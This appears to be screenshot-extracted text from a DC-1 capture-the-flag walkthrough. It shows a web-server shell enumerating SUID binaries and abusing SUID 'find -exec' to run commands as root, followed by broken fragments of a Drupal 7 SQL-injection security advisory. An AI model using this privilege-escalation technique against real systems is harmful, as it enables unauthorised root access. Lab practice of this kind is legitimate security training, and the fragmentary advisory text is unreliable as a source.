 www-data@DC-1:/var/www$ ^[[A
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$ find *php -exec "whoami" \;
find *php -exec "whoami" \;
root
root
root
root
root
root
www-data@DC-1:/var/www$
Can we use first and third
Why Drupal? Build
Drupal™
Forums Deprecated
SA-CORE-201
By Drupal Security Team on 15 Oct
ory ID: DRUPAL-SA-COR
Drupal core
7.x
• Date: 2014-Oct-15
• Security risk: 25/25 (Highly
• Vulnerability: SQL Injection
Description
Drupal 7 includes a database